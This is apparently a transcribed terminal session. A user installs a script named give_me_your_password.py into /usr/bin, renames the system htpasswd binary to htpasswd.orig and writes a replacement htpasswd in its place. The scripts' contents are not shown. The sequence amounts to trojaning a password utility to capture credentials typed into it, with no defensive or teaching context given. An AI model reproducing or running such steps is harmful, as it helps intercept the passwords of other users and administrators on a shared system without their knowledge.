 danyaxxx2005@MegabookT1:~$ sudo chmod +x give_me_your_password.py
danyaxxx2005@MegabookT1:~$ sudo mv give_me_your_password.py /usr/bin/give_me_your_password
danyaxxx2005@MegabookT1:~$ sudo mv /usr/bin/htpasswd /usr/bin/htpasswd.orig
danyaxxx2005@MegabookT1:~$ sudo nano /usr/bin/htpasswd
danyaxxx2005@MegabookT1:~$ sudo chmod +x /usr/bin/htpasswd